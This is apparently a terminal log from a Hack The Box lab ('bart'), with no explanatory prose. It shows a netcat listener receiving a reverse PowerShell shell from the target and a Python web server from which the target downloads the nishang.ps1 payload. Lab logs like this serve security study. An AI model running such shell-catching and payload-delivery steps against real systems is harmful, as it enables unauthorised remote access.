 ┌─[us-vip-13]─[10.10.14.21]─[dix@parrot]─[~/htb/bart/www]
└──╼ [??]$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.81] 50426
Windows PowerShell running as user BART$ on BART
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\inetpub\wwwroot\internal-01\log>whoami
nt authority\iusr
PS C:\inetpub\wwwroot\internal-01\log> ls
Directory: C:\inetpub\wwwroot\internal-01\log
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 21/02/2018 19:44 Microsoft
-a---- 15/11/2021 06:09 732 log
-a---- 15/11/2021 06:19 1647 log.php
-a---- 15/11/2021 06:05 299 log.txt
PS C:\inetpub\wwwroot\internal-01\log>
┌─[us-vip-13]─[10.10.14.21]─[dix@parrot]─[~/htb/bart]
└──╼ [??]$ cd www/
┌─[us-vip-13]─[10.10.14.21]─[dix@parrot]─[~/htb/bart/www]
└──╼ [??]$ sudo python3 -m http.server 80
[sudo] password for dix:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.81 - - [15/Nov/2021 03:12:48] "GET /nishang.ps1 HTTP/1.1" 200 -